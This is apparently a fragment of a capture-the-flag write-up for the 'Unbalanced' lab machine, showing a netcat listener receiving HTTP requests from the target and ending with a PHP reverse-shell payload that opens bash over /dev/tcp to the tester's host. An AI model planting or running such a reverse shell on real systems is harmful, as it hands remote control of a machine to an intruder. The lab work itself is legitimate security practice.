 vagrant@ko:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.21] from unbalanced.htb [10.10.10.200] 56034
GET / HTTP/1.1
Host: 10.10.14.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept: */*
HTTP/1.1 200 OK
Testing
^C
vagrant@ko:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.21] from unbalanced.htb [10.10.10.200] 56064
POST / HTTP/1.1
Host: 10.10.14.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
.domains
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.21/9999 0>&1'");
?>
^C